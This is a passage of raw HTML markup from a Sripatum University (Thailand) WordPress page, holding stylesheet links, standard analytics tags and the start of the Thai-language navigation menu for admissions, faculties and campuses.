<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://www.spu.ac.th/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.spu.ac.th/wp-content/themes/hello-elementor/assets/css/reset.css' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.spu.ac.th/wp-content/themes/hello-elementor/assets/css/header-footer.css' media='all' />
<link rel='stylesheet' id='jet-menu-public-styles-css' href='https://www.spu.ac.th/wp-content/plugins/jet-menu/assets/public/css/public.css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/css/frontend.min.css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/css/widget-image.min.css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.spu.ac.th/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/css/widget-heading.min.css' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/css/widget-divider.min.css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css' media='all' />
<link rel='stylesheet' id='elementor-post-22341-css' href='https://www.spu.ac.th/wp-content/uploads/elementor/css/post-22341.css' media='all' />
<link rel='stylesheet' id='jet-tabs-frontend-css' href='https://www.spu.ac.th/wp-content/plugins/jet-tabs/assets/css/jet-tabs-frontend.css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css' media='all' />
<link rel='stylesheet' id='elementor-post-23517-css' href='https://www.spu.ac.th/wp-content/uploads/elementor/css/post-23517.css' media='all' />
<link rel='stylesheet' id='elementor-post-107198-css' href='https://www.spu.ac.th/wp-content/uploads/elementor/css/post-107198.css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-notosansthai-css' href='https://www.spu.ac.th/wp-content/uploads/elementor/google-fonts/css/notosansthai.css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.spu.ac.th/wp-content/uploads/elementor/google-fonts/css/robotoslab.css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-sarabun-css' href='https://www.spu.ac.th/wp-content/uploads/elementor/google-fonts/css/sarabun.css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.spu.ac.th/wp-content/uploads/elementor/google-fonts/css/roboto.css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css' media='all' />
<script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"th","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"th","expires":1,"path":"\/"}};
</script>
<script src="https://www.spu.ac.th/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js" id="wpml-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://www.spu.ac.th/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js" id="wpml-legacy-dropdown-0-js"></script>
<script src="https://www.spu.ac.th/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://www.spu.ac.th/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://www.spu.ac.th/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://www.spu.ac.th/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.spu.ac.th/wp-json/wp/v2/posts/9396" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.spu.ac.th/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.spu.ac.th/?p=9396' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.spu.ac.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.spu.ac.th%2F%25e0%25b8%2599%25e0%25b8%25b1%25e0%25b8%2581%25e0%25b8%25a8%25e0%25b8%25b6%25e0%25b8%2581%25e0%25b8%25a9%25e0%25b8%25b2%25e0%25b8%25aa%25e0%25b8%25b1%25e0%25b8%258d%25e0%25b8%258a%25e0%25b8%25b2%25e0%25b8%2595%25e0%25b8%25b4%25e0%25b8%2588%25e0%25b8%25b5%25e0%25b8%2599-%25e0%25b8%2599%25e0%25b9%2589%25e0%25b8%25ad-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.spu.ac.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.spu.ac.th%2F%25e0%25b8%2599%25e0%25b8%25b1%25e0%25b8%2581%25e0%25b8%25a8%25e0%25b8%25b6%25e0%25b8%2581%25e0%25b8%25a9%25e0%25b8%25b2%25e0%25b8%25aa%25e0%25b8%25b1%25e0%25b8%258d%25e0%25b8%258a%25e0%25b8%25b2%25e0%25b8%2595%25e0%25b8%25b4%25e0%25b8%2588%25e0%25b8%25b5%25e0%25b8%2599-%25e0%25b8%2599%25e0%25b9%2589%25e0%25b8%25ad-2%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.5 stt:59,1,52;" />
		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "tgotif37sz");
		</script>
		<script>document.documentElement.className += " js";</script>
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<meta name="generator" content="Elementor 3.32.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="google-site-verification" content="U9bvdaUDz2PAPE27i3WeFWp2XgAK62xA5fx7wAFud60" />
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "tgotif37sz");
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-W4QWF52Y28"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-W4QWF52Y28');
</script>
<!-- TikTok Pixel Code Start -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(
var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script")
;n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};


  ttq.load('D5NJU63C77U6J0PHHH70');
  ttq.page();
}(window, document, 'ttq');
</script>
<!-- TikTok Pixel Code End -->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.spu.ac.th/wp-content/uploads/2020/06/spu_logo-1-1.png" sizes="32x32" />
<link rel="icon" href="https://www.spu.ac.th/wp-content/uploads/2020/06/spu_logo-1-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.spu.ac.th/wp-content/uploads/2020/06/spu_logo-1-1.png" />
<meta name="msapplication-TileImage" content="https://www.spu.ac.th/wp-content/uploads/2020/06/spu_logo-1-1.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-9396 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default jet-mega-menu-location elementor-default elementor-kit-22341 elementor-page-102357">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="23517" class="elementor elementor-23517 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-631881f e-flex e-con-boxed e-con e-parent" data-id="631881f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-59cc9ae e-con-full e-flex e-con e-child" data-id="59cc9ae" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-bad6870 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="bad6870" data-element_type="widget" alt="มหาวิทยาลัยศรีปทุม" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.spu.ac.th">
			<img width="119" height="72" src="https://www.spu.ac.th/wp-content/uploads/2020/06/spu_logo-1-1.png" class="attachment-full size-full wp-image-8" alt="มหาวิทยาลัยศรีปทุม" loading="lazy" />				</a>
											</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-fb53d83 e-con-full e-flex e-con e-child" data-id="fb53d83" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-0ade28f elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="0ade28f" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-0ade28f" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12529"><a class="elementor-item">สมัครเรียน</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-99422"><a href="#" class="elementor-sub-item elementor-item-anchor">ปริญญาตรี 2569</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99423"><a href="https://www.spu.ac.th/bachelor69/" class="elementor-sub-item">คณะ/สาขาที่เปิดรับ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99424"><a href="https://www.spu.ac.th/term69" class="elementor-sub-item">ค่าเทอม</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99425"><a href="https://www.spu.ac.th/scholarship2569/" class="elementor-sub-item">ทุนการศึกษา</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99426"><a href="https://www.spu.ac.th/scholarships-69/" class="elementor-sub-item">กองทุนกู้ยืมฯ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99427"><a href="https://servadmission.spu.ac.th/spu_application/startform/#/2569/1/3/online/N" class="elementor-sub-item elementor-item-anchor">สมัครเรียนเพื่อรับทุน</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99428"><a href="https://www.spu.ac.th/bachelorlearn69/" class="elementor-sub-item">วิธีการสมัครเรียน</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99429"><a href="https://www.spu.ac.th/map/" class="elementor-sub-item">การเดินทาง</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99430"><a href="https://www.spu.ac.th/sdgs/archives/636" class="elementor-sub-item">นโยบายความเสมอภาค</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12546"><a class="elementor-sub-item">ปริญญาโท-เอก</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12547"><a href="https://www.spu.ac.th/register.landing" class="elementor-sub-item">สมัครเรียนออนไลน์</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12548"><a href="https://www.spu.ac.th/degree/" class="elementor-sub-item">หลักสูตรที่เปิดสอน</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12549"><a href="https://www.spu.ac.th/feemaster/" class="elementor-sub-item">ค่าเล่าเรียน</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12550"><a href="https://www.spu.ac.th/fac/graduate/bachelorlearn/" class="elementor-sub-item">วิธีการสมัครเรียน</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12551"><a href="https://www.spu.ac.th/graduate-scholarship/" class="elementor-sub-item">ทุนการศึกษา</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12552"><a href="https://www.spu.ac.th/map/" class="elementor-sub-item">การเดินทาง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12553"><a href="https://spuic.spu.ac.th/" class="elementor-sub-item">International College</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12556"><a class="elementor-item">คณะและหลักสูตร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12568"><a href="https://www.spu.ac.th/digitalmedia/" class="elementor-sub-item">คณะดิจิทัลมีเดีย</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12561"><a href="https://www.spu.ac.th/fac/commarts/" class="elementor-sub-item">คณะนิเทศศาสตร์</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12565"><a href="https://www.spu.ac.th/fac/engineer/" class="elementor-sub-item">คณะวิศวกรรมศาสตร์</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12562"><a href="https://www.spu.ac.th/fac/business/" class="elementor-sub-item">คณะบริหารธุรกิจ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12560"><a href="https://www.spu.ac.th/fac/liberal-arts/" class="elementor-sub-item">คณะศิลปศาสตร์</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12563"><a href="https://www.spu.ac.th/fac/logistics/" class="elementor-sub-item">วิทยาลัยโลจิสติกส์และซัพพลายเชน</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12681"><a href="https://www.spu.ac.th/fac/cath/" class="elementor-sub-item">วิทยาลัยการบิน การท่องเที่ยวและการบริการ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12564"><a href="https://www.spu.ac.th/fac/account/" class="elementor-sub-item">คณะบัญชี</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12566"><a href="https://www.spu.ac.th/fac/informatics" class="elementor-sub-item">คณะเทคโนโลยีสารสนเทศ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12569"><a href="https://www.spu.ac.th/fac/law/" class="elementor-sub-item">คณะนิติศาสตร์</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12567"><a href="http://arch.spu.ac.th/" class="elementor-sub-item">คณะการออกแบบและสถาปัตยกรรมศาสตร์</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12558"><a href="https://www.spu.ac.th/fac/entrepreneur/" class="elementor-sub-item">คณะการสร้างเจ้าของธุรกิจ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12570"><a href="https://spuic.spu.ac.th/" class="elementor-sub-item">Sripatum University International College</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12778"><a href="https://www.spu.ac.th/fac/graduate" class="elementor-sub-item">ปริญญาโท-เอก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12571"><a class="elementor-item">นักศึกษา</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12769"><a href="https://www.spu.ac.th/students/under-graduate-students/" class="elementor-sub-item">นักศึกษาปัจจุบัน</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12770"><a href="https://www.spu.ac.th/students/" class="elementor-sub-item">นักศึกษาใหม่ควรรู้</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12771"><a class="elementor-item">วิทยาเขต</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12772"><a href="https://www.spu.ac.th/" class="elementor-sub-item">กทม.</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12773"><a href="https://www.chonburi.spu.ac.th/web/public/" class="elementor-sub-item">ชลบุรี</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12774"><a href="http://www.khonkaen.spu.ac.th/spu/" class="elementor-sub-item">ขอนแก่น</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19142"><a href="https://spuic.spu.ac.th/" class="elementor-item">International</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30235"><a href="https://studentscms.spu.ac.th/estudent/estudentlogin1.cfm" class="elementor-item">SCMS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17419"><a href="https://bit.ly/3Bt7lU8" class="elementor-item">Job</a></li>
<li class="menu-item wpml-ls-slot-550 wpml-ls-item wpml-ls-item-th wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-550-th"><a href="https://www.spu.ac.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%a8%e0%b8%b6%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b8%aa%e0%b8%b1%e0%b8%8d%e0%b8%8a%e0%b8%b2%e0%b8%95%e0%b8%b4%e0%b8%88%e0%b8%b5%e0%b8%99-%e0%b8%99%e0%b9%89%e0%b8%ad-2/" role="menuitem" class="elementor-item"><img
            class="wpml-ls-flag"
            src="https://www.spu.ac.th/wp-content/plugins/sitepress-multilingual-cms/res/flags/th.svg"
            alt=""
            width=20
            height=20
    /><span class="wpml-ls-display">TH</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item wpml-ls-slot-550 wpml-ls-item wpml-ls-item-zh-hans wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-550-zh-hans"><a href="https://www.spu.ac.th/zh-hans/" title="สลับไปยัง CN" aria-label="สลับไปยัง CN" role="menuitem" class="elementor-sub-item"><img
            class="wpml-ls-flag"
            src="https://www.spu.ac.th/wp-content/plugins/sitepress-multilingual-cms/res/flags/zh-hans.svg"
            alt=""
            width=20
            height=20
    /><span class="wpml-ls-display">CN</span></a></li>
	<li class="menu-item wpml-ls-slot-550 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-550-en"><a href="https://www.spu.ac.th/en/" title="สลับไปยัง EN" aria-label="สลับไปยัง EN" role="menuitem" class="elementor-sub-item"><img
            class="wpml-ls-flag"
            src="https://www.spu.ac.th/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.svg"
            alt=""
            width=20
            height=20
    /><span class="wpml-ls-display">EN</span></a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-0ade28f" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12529"><a class="elementor-item" tabindex="-1">สมัครเรียน</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-99422"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">ปริญญาตรี 2569</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99423"><a href="https://www.spu.ac.th/bachelor69/" class="elementor-sub-item" tabindex="-1">คณะ/สาขาที่เปิดรับ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99424"><a href="https://www.spu.ac.th/term69" class="elementor-sub-item" tabindex="-1">ค่าเทอม</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99425"><a href="https://www.spu.ac.th/scholarship2569/" class="elementor-sub-item" tabindex="-1">ทุนการศึกษา</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99426"><a href="https://www.spu.ac.th/scholarships-69/" class="elementor-sub-item" tabindex="-1">กองทุนกู้ยืมฯ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99427"><a href="https://servadmission.spu.ac.th/spu_application/startform/#/2569/1/3/online/N" class="elementor-sub-item elementor-item-anchor" tabindex="-1">สมัครเรียนเพื่อรับทุน</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99428"><a href="https://www.spu.ac.th/bachelorlearn69/" class="elementor-sub-item" tabindex="-1">วิธีการสมัครเรียน</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99429"><a href="https://www.spu.ac.th/map/" class="elementor-sub-item" tabindex="-1">การเดินทาง</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99430"><a href="https://www.spu.ac.th/sdgs/archives/636" class="elementor-sub-item" tabindex="-1">นโยบายความเสมอภาค</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12546"><a class="elementor-sub-item" tabindex="-1">ปริญญาโท-เอก</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12547"><a href="https://www.spu.ac.th/register.landing" class="elementor-sub-item" tabindex="-1">สมัครเรียนออนไลน์</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12548"><a href="https://www.spu.ac.th/degree/" class="elementor-sub-item" tabindex="-1">หลักสูตรที่เปิดสอน</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12549"><a href="https://www.spu.ac.th/feemaster/" class="elementor-sub-item" tabindex="-1">ค่าเล่าเรียน</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12550"><a href="https://www.spu.ac.th/fac/graduate/bachelorlearn/" class="elementor-sub-item" tabindex="-1">วิธีการสมัครเรียน</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12551"><a href="https://www.spu.ac.th/graduate-scholarship/" class="elementor-sub-item" tabindex="-1">ทุนการศึกษา</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12552"><a href="https://www.spu.ac.th/map/" class="elementor-sub-item" tabindex="-1">การเดินทาง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12553"><a href="https://spuic.spu.ac.th/" class="elementor-sub-item" tabindex="-1">International College</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12556"><a class="elementor-item" tabindex="-1">คณะและหลักสูตร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12568"><a href="https://www.spu.ac.th/digitalmedia/" class="elementor-sub-item" tabindex="-1">คณะดิจิทัลมีเดีย</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12561"><a href="https://www.spu.ac.th/fac/commarts/" class="elementor-sub-item" tabindex="-1">คณะนิเทศศาสตร์</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12565"><a href="https://www.spu.ac.th/fac/engineer/" class="elementor-sub-item" tabindex="-1">คณะวิศวกรรมศาสตร์</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12562"><a href="https://www.spu.ac.th/fac/business/" class="elementor-sub-item" tabindex="-1">คณะบริหารธุรกิจ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12560"><a href="https://www.spu.ac.th/fac/liberal-arts/" class="elementor-sub-item" tabindex="-1">คณะศิลปศาสตร์</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12563"><a href="https://www.spu.ac.th/fac/logistics/" class="elementor-sub-item" tabindex="-1">วิทยาลัยโลจิสติกส์และซัพพลายเชน</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12681"><a href="https://www.spu.ac.th/fac/cath/" class="elementor-sub-item" tabindex="-1">วิทยาลัยการบิน การท่องเที่ยวและการบริการ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12564"><a href="https://www.spu.ac.th/fac/account/" class="elementor-sub-item" tabindex="-1">คณะบัญชี</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12566"><a href="https://www.spu.ac.th/fac/informatics" class="elementor-sub-item" tabindex="-1">คณะเทคโนโลยีสารสนเทศ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12569"><a href="https://www.spu.ac.th/fac/law/" class="elementor-sub-item" tabindex="-1">คณะนิติศาสตร์</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12567"><a href="http://arch.spu.ac.th/" class="elementor-sub-item" tabindex="-1">คณะการออกแบบและสถาปัตยกรรมศาสตร์</a></li>
